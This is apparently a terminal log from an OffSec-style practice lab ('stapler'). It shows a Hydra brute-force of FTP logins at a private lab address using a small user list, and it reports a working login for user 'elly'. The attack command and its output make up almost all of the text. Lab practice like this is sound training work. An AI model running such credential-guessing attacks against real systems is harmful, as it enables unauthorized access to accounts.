 ┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─# hydra -L users -e nsr ftp://192.168.223.148
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 12:28:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:7/p:3), ~2 tries per
[DATA] attacking ftp://192.168.223.148:21/
[21][ftp] host: 192.168.223.148 login: elly password:
^C
┌──(💀root@kali)-[/home/kali/Downloads/prac/offsec/stapler]
└─# cat users
harry
john
elly